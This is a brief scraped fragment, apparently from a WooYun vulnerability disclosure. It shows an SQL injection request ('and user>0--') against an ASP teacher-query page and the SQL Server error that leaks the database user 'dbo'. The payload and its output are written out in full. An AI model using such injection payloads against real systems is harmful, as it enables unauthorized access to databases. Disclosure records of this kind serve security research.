 /cjcx/jiaoshi/main/jiaoliuwzxs.asp?xm=112 and user>0--
INT SQL XSS Encryption Encoding Other
Load URL
http:// /cjcx/jiaoshi/main/jiaoliuwzxs.asp?xm=112 and user>0--
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
/cjcx/jiaoshi/main/jiaoliuwzxs.asp，行 7
www.wooyun.org